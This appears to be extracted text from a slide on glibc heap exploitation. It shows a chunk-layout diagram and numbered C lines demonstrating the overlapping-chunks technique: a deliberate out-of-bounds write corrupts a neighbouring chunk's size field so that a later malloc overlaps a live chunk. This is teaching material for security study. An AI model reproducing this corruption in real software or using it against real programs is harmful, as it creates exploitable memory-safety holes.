 unsorted bin
chunk(p1)
prev_size
0x3f1
p1
fd
....
real_size_p1
chunk(p2)
prev_size
0x7e1
p6, p2
fd
....
real_size_p2
chunk(p3)
prev_size
0x3f1
split
p3
fd
....
real_size_p3
chunk(p4)
prev_size
0x3f1
p4
fd
....
real_size_p4
remainder
chunk(p5)
prev_size
0x3f1
p5
fd
....
real_size_p5
bk
fd
bk
chunk(p4)
fd
21 int prev_in_use = 0x1;
27 p1 = malloc(1000);
28 p2 = malloc(1000);
29 p3 = malloc(1000);
30 p4 = malloc(1000);
31 p5 = malloc(1000);
33 real_size_p1 = malloc_usable_size(p1);
34 real_size_p2 = malloc_usable_size(p2);
35 real_size_p3 = malloc_usable_size(p3);
36 real_size_p4 = malloc_usable_size(p4);
37 real_size_p5 = malloc_usable_size(p5);
53 free(p4);
57 *(unsigned int *)((unsigned char *)p1 + real_size_p1)
= real_size_p2 + real_size_p3 + prev_in_use + sizeof(size_t) * 2;
61 free(p2);
65 p6 = malloc(2000);